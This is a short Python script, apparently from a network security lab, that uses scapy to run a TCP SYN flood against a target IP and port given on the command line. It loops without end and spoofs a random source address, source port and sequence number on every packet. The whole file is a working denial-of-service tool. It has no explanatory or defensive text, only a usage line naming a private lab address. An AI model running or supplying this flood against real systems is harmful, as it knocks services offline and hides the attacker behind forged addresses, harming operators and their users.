 #!/bin/env python3

from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
import sys

if len(sys.argv) < 3:
    print("Usage:   synflood.py IP Port")
    print("Example: synflood.py 10.9.0.5 23")
    quit()

iph  = IP(dst = sys.argv[1])
tcph = TCP(dport = int(sys.argv[2]), flags='S')
pkt = iph/tcph

while True:
    pkt[IP].src    = str(IPv4Address(getrandbits(32)))
    pkt[TCP].sport = getrandbits(16)  #random integer of 16 bits
    pkt[TCP].seq   = getrandbits(32)
    send(pkt, verbose = 0)